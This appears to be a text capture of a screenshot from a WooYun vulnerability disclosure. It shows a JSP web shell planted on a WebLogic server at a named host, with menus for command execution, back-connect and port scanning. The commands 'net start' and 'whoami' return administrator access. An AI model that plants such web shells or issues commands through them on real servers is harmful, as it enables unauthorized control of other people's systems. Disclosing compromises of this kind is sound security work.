 money.crtrust.com:7001/shell/app2.jsp
money.crtrust.com:7001 (169.254.3.3)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote
Execute Program »
Parameter
cmd.exe /c net start > E:/ETSDomain3/servers/AdminServer/tmp/_WL_user/shell/9547iq/war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
svr5136\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org